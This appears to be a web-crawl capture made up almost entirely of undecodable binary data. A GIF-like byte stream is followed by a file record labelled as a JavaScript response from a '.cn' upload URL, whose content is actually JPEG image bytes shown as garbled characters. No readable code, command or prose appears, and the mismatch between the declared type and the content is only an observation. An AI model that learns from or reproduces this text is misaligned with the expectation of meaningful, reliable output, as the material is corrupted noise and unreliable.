�Ő>��hHX1�D����'�j�^���?(�iH�*��<��RGF��o��X�P*@�IU"�?CI)vDx�gσ~*2A���է=!��dRQK5K�?2��$YG���u��U�Ьr�֡�����G;j ����POG�Z�-��a�h��Ю߄��5T�bA�8)��/k���J�֐�U�iݶ6j����u���r!L�$1+D˒K2,�r��#��r�)���,�\J`�C������ $���ZK�w��x�%�.�����z���!.8�)� �)F��Nz��o����CB�fɯ� �詄���<1�P�u�+f14$2,@��/F�3��r*ʏ �1�<0���b��ö������`��T�)��*¦��Ԓ��� "�A$��K�HQ'��J���IH��SG����.��2�)����ѧ���3GPM��zz$�D�03�"_y��# Hه1�)!G���b�"I� �HS��A�JJh�m��Ǆ@�3�H���x��5��R(��H��)G S�!lsh�^#5�aDe*g�o�%�G�l�b����FHh��e��u�b$^�y��@�R�G�f�G���)M���,0w�ow�S1�+�W��!�l��F�ya^+�Bn3Ʀ�����D J��L�b(ya��W3��CR ��Þ�����u�M��WRx!!RR�B�~&e���*�
����i���{j�1�7�rʢ?�� z!�K��A���A�}@�)���A��8��'z��ۯʑ����N��P�[��H��#D����P������j�|�	�e���z�I�����ڍ�4��ץ���ԠOv͊�o̵�v�E?+�&!�u�(��l����:�������M��=����.}��=��mĬ"8 �?���1�~���׋��3�p_VxW�#�0!C���Z�0w����g�D����j���'�QT0![��_�'D�d��^BxE@�@��B0�񌂂SRO4�I�N��A�J��#�����Dq@)b�� �tX�m�0!��	�!�	�" ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/5480b691-e954-42b5-8341-b37e55bdac07.js
body_size: 140662
content:
���� JFIF  ` `  �� C 
	

�� C��  �" ��              ��            ��    ����f&���]�LL3�āwa����I�vHI0�!��̘B�!!8�*1@�ǈ�#�k�F��FB�%����Kv��~��NR��W$r�7�DC �G4i I^� ��ہ9�c��:��(��=���u躾�����$�$HgHgN$�:vӌ�Z��T��8��'I$[IZ�!3��������	3��HL�$�gg8���"a�FU�i�I���]�� Xu,�F<r�CZz�KFM,?K���~�3s�,�4�ȦQ3�")d�^݆sa�ǲ�mJz��ܽsη]1�k�Ԛ�J�W��z��hg_ƭ��WM�и���C��'q�!$�wJΝ:��2w:�N�Ll2N3�-3�Y���N���:d&vHd���4D�T�ϊ5G+r�[�U�� ���\�Vt3A/V*�}%*�l�z�1K�շV�A,k���:��n���-�.MI,��25��5C#yY���Y�h�!'�]*��S�+��27˚��w\��2/��tPO�i:D	$:OjIBN��#:p]ҧN�;���D�Q"А�$��43��@[l��Yb�nǆ�^,�\�'RC"@#@���0�BI�I��Ԯ�LOQX���X���L}L���Bl@X��x������[��Sk����:����w�OF̶�a#�4+p�r�Y4\�&���g]'�t��R���&���-,�N�t�R�˯U���pI$N�3�:t��	:��H����'D�t�'C'z1�0�Sz��E��J���b3�vT� ��gN�	"��Q D��a���=z���@�%�f��ܽ�d@0#
��i!FK�����oz�z��]����%|�K$�Ֆ�Y|Ga��~o�\�y��/:��\�n��ƹ>[�����E�[�s4yv�����WN�:!����IГ�����D�:��āwq������:C;!�q����Hf'PF�E,o"#sp%HL3�	b�
�kYR�ܫ	+�i[%�R�f�4�DaaRF�A�����ir�e��:iˀt����[g��g�:Z�Z��&gYr�7SY%�$�E��J���s�L���z=�O�B� =��r=3:r�'bT���ra�$g$2wN$�3����:q��av0)�c@#@8
D��"y���cr"75 ��nIA�X,M�#'`a��{\��������e���'Щ>;G+"�Xzr��Z�pg�t�lS~�������.�w&�:�ϕ�˻,>Cx��=�!���^��\v��i�u�@�R�2������ N��eߥm��͝N�X�sgI]�3�:�:q�8�='N3��;�u���h��Z*L��2!S�J�����L2&;Чp ]<Ć`D�&@�xJ�O^�N�^��� ��N�JҒʑ���&i�n�?�bͮ�Jk'r��wR�����S�8y��n�P���-��;R���/#MFAd�,Y��4������>?��uǘ�R��-,��u6�to7'R�w�Q(gN'HI�guN��wzguk;��:�����z-)3��{����#'R�N�RI�����B�fv�H���W�hl������^��X�H�q�5�C4z�<
�k,�����n�:��؟=BS9D� V�7>y�յ׍��N]�W ��������F��8�\g	����dk��&�p�����}��v�w/9�y'�'Ht�jt�q:q:q;�	"20�3�4�:M<���N��fuc'a�����ҲHf&����&t3:�FN�N�3��C^�fkA4WͿ���l�p&���$�4���BY�ͼ�
�Ɵ_����n^���i��;��iQ�PEN��$�pzٺ���Z�%���3�bҋP�0gP4��ѐe��^~qn���j�C)��s�W$2��wb�tC;���I8��N�13�E^��͗.��l�*�ti�>읆N�gT�J݆ba��2Hf!�����!���!��a!"�f�T�f��\��0�T;5#x1��X����	��sb�Cx��3��}�F� ��<�r�=��W�����1�CF	�p��U��^|u�� 湟C>��=�lA(�,kF�?s���|�PtZ���7�VM�����GI�đ�wq��7R�s
�gE�9ĝ�%��āNҤ��a3���L�f&Fg@���������d�3;#	�+�jZ���λ�Y������s	4�ޭd�b���e5md*ߪOc��������Ϻn��:��iy�9㙓�\�W�BZ�_J6��"i`���)�� �@Xy~���y'f��J�wO#Z�b�+���v!�q��q'q��܁$UC�� ��s9������F@��A�Āw@� Q0��ft�$���!�D4�mΨ�
��%ۙ�U�9��:�)���K��V˕�oVk�Y�T.d�j��:P��41����v+X�K�,��E#2&k�`���
�Ձ�S��N	��Xڒ���8 B�V�{o9�3J��Z�;vl��o����}%6{1	ӌ��t�$N�wb���9��-=ҏ?���:�ٝ(�@�(�2v\D��2
&�ga	0�H!F�H��n�P͹�QD��w�jW�Ee�,���\�^�M�vQ�R��\m�u��y?�s��f��^��\�i"��d(�mZrҝ�E��j�o����N��חwӎ��S�	 q-2�|�|��۫�t�R������'Oz��n&{�IS�XĜwwF&q�!ݜN�7)�rjsױmZ�gG�c:�ؔر!��(�Y��3�2qT&#"a��"j�F�4HpW�25i�k:���y;\7�%�c�6�9��\S\�N�=���}x)j]�+��ʲ���>�#3S���N���$gsI� ���+����m[��%�f|zyK�ÿ7�Y�c�'��P�yku;y޹�U�յs���|�g�zb��!#��N�'N;�"t�L�LBt��Ys,6��WL�'_��K��=S�;ƥB���C"p*&FeP�g$f57�P+������%|�6�5Q�K�Wmō<�nӹu9�5s�zƧ�]�>O��R���̟Z���g��s~�>e� ?�̕�YP8�/g��t���Vݪ�s��+J�K�@�V;+Um� �
}�SS�,B}� 3�k����������:�d��H�B&*N�N���'a�=:D�ӊ@1���\$�:�uL�d�I�ĀF�D0�jL��K���uRֱ,�fH�
�qy�q뮩�iWk�N�N��MҟBV��B�G5�
M+9��n�W�&��J�7�8� 7��ߚ�ا�s�%�O^��y�xߦs���N�.�F2��o�s�V�'vҞ�������L��AǠ��� i��7�u�d&��fb�,Ը[��ԋ�o�3��H�!��nČ�ē�؄�J�8�8�$�*�3����s��::d$�'���J�q��L��C���q���HJm%�.�o:䷵Vw^�ԥ[G:��5�>�����(V��J�*5��ֽ���̑)j��T;��p�ܧOS�1���%�`��L��C�ߥ���}$!un���>-PϺ+�L�J} ���j�)#ג8��[�C�ΫK�Q
Խ�M�~M�b��&*F�f����q:ubb�;���9+z=1)9��ugHt�v�s����YK��zN"����y��c�8�������t�K ��1  z�S�����7>�#M��]y�b޹ۋ�_��KY��^��������?4�?F���&�˔�@�-Ϳ�S�E��C4��c$q�z7G⽗>އ.6�>�J9%퓛ñ�#�e���q�#`BH��Ƚ;Ⱥr*7it�#,E�Q&����w��:y5-P�˓=���K�"b����N�t�wg�&s(s:�Wv��nR<���s�f�b�幟Q=�ȭ��O1��^8M��/Bc�)�9g"m�ms�,�3r �D����}�L�:t���ΪيEh&�<Η_�z<..���h�9"�i��ϱ%�Mg���x}�ls���u�=�l�II%cA`!�����Vw��|���߰�&�:Z8$�r��J ҕW������t�R#��E(D�J�!=��/u<�I�2;:;�$r��zD�'g�t��(gHz�9�~�@��v�Ɓw@�P����9D�Lï��7)����
h��z��{���H�*E�1G)���� o�~�~a�󈸕%�����E�P��x}&���~=��O��YC~q��C$J�I[���ww���ۮ��41ׯ��Ԛ�9 i�g�?�yG^Y����,V%ib�Y�2�*�t�������W.\ĂtC��;:E�:q$���Wˏ�'w�<���22:M�cb7v	�r�G`�r@.+��F�Q�PD�^����n�/Kչ^t�6!���s��4/:��~����yb����,}d�G`��s���zן��>����  �D�$֒���u-�=��CJ��>�^��:O~��f�d�7+3������<k���{�Q � �w��uӸ����uE�f4�K�$��;��$�bBN��8���*�E�0��I|3�h�t3�������܌�D5< �a4T���'����仼t�һ��pKq�=yT�$&����GJ�X��"�>G_OFn��6wB��*��]q��>��O$��<j�f"14��mcn�ޝM.}�݂�w5�mK!���CX�[�uӖ(؇�	��� �J��@Xe�xW��sz��hhY&�C�J���qJ���$�N�LVS�[��X��$&v8Gw�DdDm ���ɍH��$;���3�R��Z2Đך�%~������ݥw�b�j*�3S��D�P4#*j����4��4�s\$��s��a������Ee��*kR��k	sZz���cc#K�^��]~�mCfY��bI	�M����;~3�<xn��ŵh�%����RH�M�V7U�K����,n��D�%Mxb5'�g�A5��'Cշϖ7��RI	$p�(N���4���R01�A͟d��d/8�L����W��һ��H��31��{�]v�շ����pک5j�[@:�ԍ�21N$�U[÷�~8o$�Adn���&�x����˦l7��JWk�O^͓kd����m`�s�f�{SGjH�,$��\�-���8x�N/���q���tϔ$��h�z���q=�6�k�um� �hR4��$�l���S�*ҭ���@2J�HN�Ųyф��N�a:B�5n�:��4�2b��(dl��F�}�A$�WO�q��.ڗj[Έ���Щ����U�GV"&@�X�B�H�s�9�a����|�3"�6w!D�Z�`�w����dEv�kO�Y���y��t�h��]��V��-{�sY���9���GoW|����s+p�$J"���M��z;������:,�,�
�=�})Gl%��	�tjV�ͨ�AT�!'Bv#�=�msw]��}�ɇ�],!�+����\�8�Z�VIgjC���@@��h�|m�]u-U�+��PU�[;�?Bh�ɗN�S�\S�0�=P��25�����l�K������@qf�к��<h3)*�]��/E��Ϭ�Ӳ1��b1
)c������1�9K�M�����Z�Uk'J�W�JCk���g��6���oܠ��y���a͜k0������:�3��t|���(�.�W��;L2E#"i�X	�D��v(�ǪxZ8���5�.�ѡ�Gi�Z���S�2f��Է^y�.ɂ���q1{?��/3�����K����}gK���2#&3B�r�M�f���׋��E��]�w��VX�$rT�O��i%���0�������-:�u'�Z�W4J�ԅ�/R��G���.���\t�>Kk���/O��v�Y��o��MRɕ5>J���O����[��w.Y9A�Ԭ&��@'���e3��	��TͷYcqgP�7o�z�=�,�ϥ�u�;��j��M-�h.�d�K�ԫ���Q���u��S'���&�v/Ԏjh&��2����<�oM2��/%��ty�Ҷ�w\�y�ԌJK5����8�k �F�G���n�Px�|�۫0�q��di$���]z���i�׏W:�T��f�'�:,��1W��[�ҬK�2R�je�i�9�mI^YP2 ]�#R�R�vRמ:ig$rj,Is�hʘ%b�f^����g3,�0F�+C$+��I3�7|��.�I��"���ԩ�iha�/ޥa���12��vN3 ��}-���q��yڰY�=�ĨJ�bp��# JΔ��Hb�,yϨy����w�9�����*�K���h\]|>�,��l��	Tf���}��d[e0��AX�a��pJt���"]2�R�G ���rq��9Y_3O\�~��fqRA�=�W˰K:�6V0yeUں����j`~����W����-^[�ĶY�Ŕ|ǵᦘ]��$$豱W��n���k�P�����g�vgT��va���5˜�0�_1���r�����Q��L��fk���
v�Ѽ糎����sI��_��&�<�bP nD�����Up��G��sP�1J���'b�x�l@Q���+&�z����{�{F:kkU�ˢD�(��e����VJ�ɻU�x����q�I3��j�^�!�is(?��l�q'u�AI�wz�ۼ�5-
�z&�`�UVbR 1�HB��ø�&Hub|E�g����t��7��8Ԯ H�Y�v��{�U%�Ib)���->��Ӵ�ّ��F�B�J��18��;
�~}����#)N�V�|��3f5I`i԰X�M� W���z'�NT� �� ���֨*�'-���共SDz��IF��U<�T��G^SX��k�Y��Ȏ;����ӯ�����,����vQ	D�3���!��I��Ӱ��A�^E��G\�/W��KK�Ȋ�׳sf��]�%�F�I}_o˽-��^��;;mĉ�8��Q##8��	�@	!3����^_�"S4��Qcr�n�;8ܮ�+m4�Z��ik��z=:�x��A1�8,QEzSViei�8ݵ���+�Y,��,���*T�K]�}d��l���ތ�e��c`4e����y�%��oA�h�i�JM  �8� ! ����P$�bb�cQ���ۈ��'������|T�z���1\��F�hԜ�Ͻ��8�/���S�s�t��q;H
$��A"�>[�]H]��ٹ����mӡf�x(Ʈ~|�6�i����,(�]W{�CGW�M�˱ȩ�)�OK6��U��޿�b��1hQ��ԃL�9� �f:��έq����^�rK+��W�&Y�=B�z��[����t��9��iW�6�RbkH�a,p�8�1�H*)�RwGD�N�0؄�0{nI�7B=<�n�oA��wOW*�8l�sWO:��ٕ�w�N�|ϯ���->;���i"9��V�~�¼Ϸ-f���ب��Z�,Bƌ�t��,v&��#x�YZ�2�ʵNT�`�5���\���M�����+��Nz��i"�ˆ�b���v��ŝ )NKa��R�J�6�:�x-܍��v�?~y�f㵨:�~n��~�����]��6�6 ]8�0�Ά�`H���F��ll�C �I؈�DV�N|�)���{'kx�{��7Ą�ʓ�q�w2��n��Wν����_�>tZ��2xW��}�yq��=uO.���s;�M���W������=�_Φ�Jk2���1������nDE�on掹��U#�Rlf>7Ѭ��=	���EJ�s��T�^wy��q7�:�_����8α��r�}..���hPι������6��%b�i��K���J@�d�`�q���:�.���D$�D�1�H��R2uU���<�x��^�\�+�.zr|g��]83���t��3��X�}�߸����3��ηr�螙���8|��ƺ�7�0��ԓ���hs���§�b�4��P�TDn�㑌�{��LK�=z���K��K�%���e-�w$c��:�h6�.`w����Ŗ�:�-M��h�@��9��bQ���e�͒�Q�j��=��c��8�7��:��}/s��ˬ�%D�X�0�RN�BL���F�� IQ	���Z1�х�~����w�w0G~y�<�?9��&rL��W�mL���嗸v���/>b�Y�}���v��{KoD����:3�'=w����4�9��GP湣q��Zf �HBdg3��%�0-b����f+6JWb�Z�Z��ש��X��mAN�Mƴ����YBi���LΣ{t�Wѯ,p�Ve����/D�����}�M+�]��Y0IϤ�Έ����&/I;	��!I��@#gJH��K#F�(��¨k�V��F��#��ʤ��k1�'�q{yv,��2R�d���u��U�g��r���w)��̘�f!�}4}��	�4$�������:��E3u��,�#bYMV{�c�j�K!8HM$R@��q��*��=t.9�Ԗ3j��%HhޮX�l�GO����g����k�w\�}�����8I�YҤ�֧HI�2v������X�	J����A�D�Db�7K.8^{wx��̷q�b�FWeͨ��'�׏�o��i�(yߠcvK:	�<��g)����h��������z�ZUu�t�֧���ێz��t�w;.s���"�kU8Z�[�����i��C
�$e�6�:ȻSC��^�'"���R�s�Z�V���<�>��\�T�;��6�$�]��Ҕ�Xtl�ӂ�hҧ�)3�������Q��Y�e%$��M�F���ѵ_+S&^'��1u�G�.�kާ���ƒ����>t/B��ܣ��Of�ɵ3�Y���U��N�]�ó���btنCZ�j)�G��N\��Um��ku��V5��n����Y����T�
�6HnV�).=R�gXYk)؅,�g�FPMQ�������r�*���M[Z^2�I�y����f�ܫ��;�-jH�HbA�:
&�Buφ֒���^Y�1u����\��YrE`Fq�-��l���Y:���E�5W?G2\l?Q��Î���ׇ%�kW���¬E,��z=>|��������}/����^�����`6�<ꖾ^zt���l��]3J�ө�	�;��T�ٟ=;�_N"����sk�OR�l`�Z��&w��=���*�QZ�m;Q4�O*���'^���в�E��`��߳���}��;_���:|���pٱ�Bwa1(����uo���P�䱙��3��<U���,a�qI�3�[1Β�=�;�'`D��9a��?������s���kP]y�̲�:׳5��Z�
�k���n�������̾��x|��~7�M|���ht��rق����ա�wqS������.بq"w���J�iٖK���Ö�u^w���4Z�bL�P�,RQC jm۲�&�:����ɝ��U���]��nW�{�jhy��1ɛN8����r��Ϲ�d⑓qt&N���k���{��N��v��V���t@�5gFqL�g�T��\����p��ҷ%�gޟ*��eư��˦��s9��l<GDh�O�?�z7������Wm���W�=���Tuܝv�o�ʜ�RI�12gV�S|�X����l��L2�Y�bhU���D_�Kh�v ,`ݎɬ�m�����9��Wb�`�z��H�eH3��슚^?}�����bX���Ω5��^��~˲�=��X�
)T����O�bL��AyH,Q�^X(nV��{�d�d���Q�Pf�Q��ZX������|�Ǟ�a��[J2b�P���s�y�E�v�o�>e�ˤ��;'�M~�k��*�: �J31��n�ON���4f�f�.��3��F[z��,z���%��>E�!�-D�e�-�E26q��W�S<7
7�Z�a�k&����q�M�z?}�Z�C�
P��V�eEZvr�\�(%���<���R�`�F���QZ�VMŬd"��:H�B�F�\�"�;q����<�:��n݃��3��{q�.m�����}+�w�Q�ߑC%U��-X��r�7������JYZ�\��és\���{$����b�Қ��´`��rx�i�3_�j]i�<�j��I��N%��m���ϻF��SX��ծ=]f�9��.f�F��.y}�n	�e�a;H��m�Q�^�>ƳrJ�$�	Y*�+��Q�+� IOc�se�Չ8�E5;��3BāD����X��>O����7s��-,���m��Z��GE?91�`�	�5ۑg܎���'O���d����ulty�	(u6u��W0$�$��W62-g����4.g�͞H�bb(V3�i�6(�:�t���'LmZv��MR�/o�6>�]��-L*�)���M�J������w����nV���R���M��H'�$UU��r
SV:�URX�� ����!��\���q$h�+�SR(�'i����^!�\�(�oO����n�_�L��Z2���q\β@aH���jS��N�������Vu��M������mSg�P�??�Ҕ��i��[x
w)��KBUЉ��䯭-h�ZT���WfD&օ����xçw�j�� h�n�X�6����V��W7FW��Py��=�KW��z���jӌÑ
D�NV""��,5Vh��ۚ�d��%$��V�	łqqA,GѼT�o����y�ҹ.�Yu-]�S��g�؎�٧Ȁf����0v�u<s*�=�������+Q�Q��\�����C���_�s�x(��S/{�[��̣b��8�l�Š�k��pF�'$Z8���}i�S�|�����ǲ�ߦo2] �|-�j�Ia}�%0���/>��k�Ob҃C'��h�SPJ�H�w{������&*��4��4ɚV�0n(d���x)˚Q�Ƿ���X���a���c�������~�Ea(��E
MFMO$��nNB��b�<��q�i�I����7��W����Uu�Y�9e#�����b�*ަ��_6�2��ų���Đ�h�w�'��B�_�,ar�Fw<1�g^��Ա߅�B5M��B��Y>~s�I��'���}Z�ZΆg��-9#D��3���A��Ih�a5c3�Ha!
9P8	��*䌊���nV�M�X�|�ŧ�aw6]:������~�<|���l��r�蔼����� f�O��h,�.߼�:��_�|��}6yt��}��3��=���P`���1wKsX���S���KQ��l6�pa�a[�z��5��� 	I�6��]�<�������1�+�^6��5,-�OS{��A�_K��̶y��jU;�)�����N��cj�"BqZ;���V3;�* A�5)�5v 4�����ճ7^y��^~����he�';��Q��$��� ��_8�g���ӌ�����_(E�>Iߝt���z���Ë��g��/>�����>j���"�l<�8��*s���R�~����i\D@���yJ��d���\�%���s�WO�JN�.������5�ٵ��X���S��훻=�7�;�Z��V&��O+�ș���
7�	j��ANʓ<:g�D*�&���B01T�����x�t5��T�sޯ/��l'^�G�v�(.���sѰ��."bp\�ٔ�M 9}���#ڽ��K�A�������~���0Xe���CHuĎf����l4��
�V!hI�8�d�4�<�L���C�I��H4��z��>�9S�y����|���+�{����4�,�3�)T�����Ȟ�N�S���L�,L2t'b�S��`0��c8�⢱�C�����o<�{����.�h�����}�����k"k�Kfn~�~n�m=+b��I�.��z�tڃ/�>��G8Vw����c]?�A��iJ 3	F��u��QhS���[PP�=y�Rص[��rt�3�~$��RN7[�\�}���Uv�S��/��}F���i���HF�#���܉"�t��!�J��I�RBv*L0�j �J�h�8�R�2E	ii��S�g�I}�c.	��_������� ?BI�E+3�C��U5�9�ކ�����g����y"�X���5�K�=c�%�t(�~u���1N�*N�G*3%�O��1�U��!�s��А+eU�'��X�W���&MκJ�6��ښ"��U|��vd�U+��44�$)�"NW,N��*&�+'aӤwM ��&ex�B�W����#0��jŝa4`�%I�~=3��ӗ-������-;���y�����F���%@�a�Bk��]E:��(�U���/��-Lk��7���;���wa�����\���#��q!:���]7�D퍲M")vj;�rmh5�t�E���m��������JF�!,��,�	�вJΘ�d�]&GBË0����Qħ�i�10���Q�W��5�z|�JW=h�����nע�=\�̻�{T��dE�<���H�CLΘb�Y��hቯR�,�e�v1w�ϣ�KY̛N��3�q>��E`^a��N*��W(;�X�N ��@�(�|_-9�r};jMp,Ifhn+Y�&�:�ܗ�4�yE+� ���#H�*L���Rf�*gBd�H A+�5
��:pMBĠI��*���u�hpAW���{�o��溠�f_~�����xԽ�Z���̂�v=W2����t�5-IUMz��҃ےX#�$:y�� [�w�MSE�i��W2�o�A�+[;��jބ� ��
�6=3���#�l��<{�Γ%�+ϳQ�;9�O$���Z3g|m��qJ��+���1����t�&q8�N���N�bJB JK�	EL)�b*�H ��5v�ƅ+������O��ةu
��X��X�N绚��1X��J%�QFk.ygȲ�r�b��%p� ����8.�+e�G�='1o'�>Y�I�u�n٭r� �k3|��y
�Y�Cgq��1!#��̸�y�k��`�+3�LsgCl�gM�駰�e*<�DR�!�q�]��'�bBB;��I	;P�� �(G K+�X%�j;6JRZ��$�Ȫ�L
�65ec�	)���xms��Kl��?�y�.�_y�v�[����K<e�Ae�4�el�IU��>(���v���F�s���Q���N�7Ӽ���?0�<�{��.k3I	�g(�m��X��2v���vq���N}x�IN�\�i�i��7����*��%)�tc"eɉ��!PH^�Đ�=0�3:T���$����c�H�����ǣ��^h�h%UJ��;/������������5���w6ź��;[;��)�l%�9�y�ꨊP��g��)B�PC,�_ƺz��111%S�h�"�� �;y~�$���k���sgN��K��5Ij��r^����]2�!32�!y�c��L�y���3Jc<ti�u��:���i�4�V��#ӫ�'g��vVL���ɕ�8��1$�.5��|�
�U�B[J��`В�eA���?o?]0���oy�q�f�Z��*�+��l� ;��^sk�MJRY��
u�iF��ac���6�^{b��	�;���l5<��i"$��%���ֳ�����۫����#>]����^�D�ꘐ�ls��W�v::����kX��ҫQܚ�z+pS�U�i,��L�������L�:'��wd�"d�!ud�&L&L3�,0OY��+MH�6(TR����EAR�7=��� ���=r�w���#:9�ؠ�zy�sN���a���^�+:՗��1�pgXKmR��ĸT��fbi0w�;T^c+Yr:,�T��"g��(շ�=7ʽ�t�:�\�#Ͻ�;-D��3��8'�<�.{�;Yъ�:�!�nDKz	f��Nf��+Ȍ���)�(t�+�$7b�&q��ɇd�bJ$3;	�%�%��4ƚ7��L�������<������S��x��P��v�O-�L�5��(��uX�qiGǬg�vPk5�!M��H@JE,ƃ+�t'�5��n�caJ)3�*�{8d|�g���=�+�	#��G��礎^�&u(������o	�[[��k�c;Lm,r���~���yT��d�0�0�#x���'bB&+Ӹ���&JWfC�����1���y� c8h 8-�����+yi��?���wC������dmk9S�tV�nb˻��=^�7](*�(���P��moC$ѝ�oU�^���f�c�f<|�� 1�z����cRa6�TS41g�������"t�=�����C	���E���3�/l9�T�eKĻ~7�i���Y���r;�#��b9d�h�&wH����8摁����ܬHI�3+�`�X!d8�+�ƨ � q�4$0K
��1�A!�p��"]uӕ^ˑ]��4Y�y��nGF���ۯ��F�D����ݚX����t�]>�K��-���h�b9�"�P�;.o��?+��dD�����/Y�6�}/����#��8˙�>��m�;LOU8$�cV���%}�;~oe��g;b7X̧���k,I4rܙ���&�8�j8�6��k9�#2�f���1�vB$̮.�	
��(�D2F���E,$0�ef:�Y�9�_��pۆ�qۇXɣ��׆�������z��:.���9n����r-�*W��T�p���l`jI��$�8N$э�y��x���z.�ä�@C �en+S�[�V�x�'��M�9}��ִ�ƒ�z��0�X<��|s�[�u8z��3����h+!eJa��5+,n� 2���M֊Xf��V���Y ��pA�A30��	!T.�gC'`c�)�ᖽ�G3 Fy�e�m*����ڊ�Er$��҄:1\�`��k�~n��t�ǰv>}~�?��:)k�8��l��HJ��]Y��9	&(
I�p����rx��6��{�}�[P��V[2���&�&�K���cny��'@^�iܒ�u����N�q�I�y^F�T�<�*I0NÚ9�4��u�כ����QI]��Q��pIs#�#����HU��S���J��j0� X	$7&��؎�#�5R;��0�5�f��-�	�_`���p�Z��/	*{���>�mk�-J�,Q�2�Ж.($q8ȯ��]nˑ�)�<��{��ޟ?��2���h����*�U6�Ҩ|�Ը�g�����Y�M����3�>��1�s��[X��m��[Ίe$�Q�J�K!�32r��<�L�N�ƈ`�����:��6�P�u%�;2��$�g2��t�&RfT�9H��Ԫ��X4��H����j�YXm�T(��ܦ��������hƏbȣ�@��odX�>+�n��� ��>����鎰�ْʎ\Ú%���6��� A��]�yG�Npȏ.sN���=3*�f
�j��r�^��5}8+��#l�of�h��:Osw's��f;3JV�^U,�3%(H̲E,���:HȆ⚧R�Yڍ+��3�g��Sִɘ=ɡtL�I�Y��!0�H��uV�y�5�^����j�f��k!iZȚfH�p�'��%!T
f"R���Z ��E(�	��R�ŭc�t���w�bu��cֺ��^���4FgP3���N���9.��w��(��s�)�Ζ��m($G�����ԴsmZ�V~z��5��{�7��"�����ѳ�JU,�F0�&^Q6N@��06�����^�ړ�Z4�l�>�osS��d
�G�I �Ă ��AGBV�q奌S�j+Dw �=B3@�D҅�H�#c%B��D�wpT�#F��E4�E�*��)Gv3>(�37~����v#�?	�|����>��C�y�-�+N���6��Zzq�G��3O�	�) �r8�f��y�Y�;?=�Z��]�:d�1wx��ڭl9IL���	fH�Y�lL�'e�I;(�c,5nV�iT�Vu��գ7�w��ze	\Ȁl��,0o��t7�PO������M`��B�	��P@
��ӌ�BI�:y9P��@cK��!8���8�E�2����)�rz��̓{&~�nғB_�[J�us�����Ϋ�\,�`�q�X1(�t<G��Z�s 揝��ԯgJt;xۓ��β�����&bSC"'N��	4F�3QW�]ҵ;�3օ;ԛ������g�Թ��W2 iI��吢��I~��L�I�gE`�� 	��	�.#��3���;=�@r:ON��&tf!�,i،e�;-h�BA������j�yx_�b�{�NG��5�[��M}���kSS3.@ɵ�MeY�k5�V���Ҁ��~S�̙Ӡx�Ӣ��ݝ�٭eg�)�9FJX�CN�H�2Ɲ�N�h0��	�+T�Vt�J�)��]���zN'���z�e�����Vf��gY��!�w2���H���I���@��&$"	��bA&$vN$��i��69D�d8�G�vC*���WF4���5Ά%��VV�弨�ȷ�3�/�p����1�3>�N��!���]��]�&��U�,�E;' �#�&��$��.�V$K!`1΢�h��չZtϣ��7�����+�Z��uV1l�o�<�Ӧy�ѮsVmԶY���,��s#�X�.��)��\m qnDF�$����N�@c;��Έ���!�	�X�eh�g��ʰY�+Gh�w���j�}���^O��-	3 ڧF�r����g�dyM9}��M2;����k����v�j���<$�G#&bL������8,B�$ٰ���׫n��V��)���\���Y�>�<s��Y�t�s2�q�Ib��՛T�[bh%I��3�K�� "AB̚�L�!݈F&	"!xN�'D��;!	�Hѵ��TB3��h2�Ҵ�Gh
�dR�]8���io�_v�^Z5����eƨl�o-��_?��o�Z�t}3Ѻ�Y�e��t�H�d�F$06\؄�D�`�4�$���ׯj��V��Syy{mfo��u�cs7S��㕛/#�y9]r�؞��Y�$�,Y)�v	�Qن�!!�vD.4�rg��!!;'HN��0�ΈM � ���6�D���1X�@�&���>�Cs�a�=�ku�om��'0iU|�B���}E�������Tn7fh,H��'q)�(���$I!��V	j8�XkY�=kS�Vt����kg#[�=�p���ֳJ��ek�ӥ\���ו��^^��)	��Bc��W�ٕ��aa���3 ������DQ�N�3	!�H"WI���Μd�f&N���	 XԠ��6��B�$;E`�h�P-GF��J��'�\oWӏh`���9�i�ǯ�j΋���M˴.�ܞ���4311���#$L�;����3�DI���h��b�)ҭku�Jz��xW�X��Cc��֦F����B��s�t�&����쐁M�P�+ƨ�$vfD���ř��B�nJ�aI:Ȅ� 0�2&�d���rV
"��aXܞ#i����v*��+Gr)+4�B�02Y����>�h�s�� 2     ! "1#02@A$3BP4%C`5��  � �&3M�f��ݏ��W���^OP҈;�0�q2ÍAگ�:}�?� ���1����.�Է쑳g�Ƈ�v�M�A�{u5555f Cb�r�Y&�X��E:�%qf;p���� �s7	��e��K�龖��f�qE���jjjjjq�aH˨�Y�,��5��=��х��[_1�_!��~I� �f�Xo������a>̶��)�o
�k�u�F��C��;555�����qܕU���Ĥ��` ���D���V2��8�3
͠� ���#Z�����^rn�?��5����	��f���[l�٧�+� 1��H �(�MMv�	5�cje�wg+"���l
B��c,]�]C3j��y ��b?���D�BÐ'�cd4������k+~%�	������ �3^[�u�g�bb��@"Ŋ5?��M�c����Bд���7u�L���Y��ڟ#�j7%� ��!�D9	P�$�Y��m��EK�?��n�&1��]��y�qc�W��>y�s~5�oQV~(Eʋ(�q�=��}F�5���  �p<y��� �>�;���6��%9B�����������E'u7�^Ce!m�`3p�� �v>e[/���)������c�������cw&;Kl���[.ǘ��E����p2�S�v�f�ɿ���Cʺ�(��m�?�rk�.���d�S�^�������Y�.���1����Z)�����(?/���~���h9�;J�ZP ����a�e���{�"~#zwN���&�-�_	P�x�l�x�I���C�>��D?_���Vن>�?!����x")��Ҿ#�����p�LuX ��0����(�b�ڵ���WN�?m�Oy�ҭ�ӌu�t�u*���C��|/�9�/���P��p�+�Ba�c���T��3pGZ�n����8��#��i������	oA����E�(
bש���ϯ�?I^i���_���ʛ���}~������0��*NΣx[<���b�n%N�}F�O��� �b~�s�4���P�2��?���M7d�=)�ONzs��5552��ڼ�:'�s�r�T������׿~�{55�S]������?���L*Di�\v�����}ʿ{G�ҡ�ྥ��J�˟�a6WI��YĔ\�!�r��a�����T�nښ�������$
